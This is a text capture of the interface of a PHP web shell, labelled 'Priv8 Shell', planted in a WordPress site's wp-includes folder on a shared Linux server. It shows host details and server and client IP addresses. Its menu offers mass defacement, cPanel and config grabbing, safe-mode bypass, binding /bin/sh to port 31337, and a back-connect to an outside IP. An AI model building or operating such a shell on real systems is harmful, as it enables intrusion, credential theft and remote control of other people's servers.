 Uname: Linux cl450120x.maintenis.com 2.6.32-042stab133.2 #1 SMP Mon Aug 27 21:07:08 MSK 2018 x86_64 [ Google ] [ Exploit-DB ] Windows-1251
User: 559 ( k3595587 ) Group: 571 ( k3595587 ) Server IP:
Php: 5.6.40 Safe mode: OFF [ phpinfo ] Datetime: 2019-04-30 08:13:24 103.229.72.54
Hdd: 1007.80 GB Free: 696.93 GB (69.15%) Client IP:
Cwd: /home/k3595587/public_html/wp-includes/Requests/Auth/include/ drwxr-xr-x [ home ] 45.116.232.40
Priv8 Shell
[ Sec. Info ] [ Files ] [ Mass Deface ] [ Adminer ] [ Terminal ] [ Mass Title ] [ Mass User ] [ Grab Cpanel ] [ Get Configs ] [ Jumping ] [ Cgi Telnet ] [ Bypass ] [ BC ] [ Logout ] [ Self Remove ]
Network tools
Bind port to /bin/sh
Port: 31337 Password: Using: Perl submit
Back-connect to
Server: 45.116.232.40 Port: 21 Using: Python submit
Change dir: Read file:
/home/k3595587/public_html/wp-includes/Req submit submit
Make dir: [ Writeable ] Make file: [ Writeable ]
submit submit
Execute: Upload file: [ Writeable ]
submit Choose Files No file chosen submit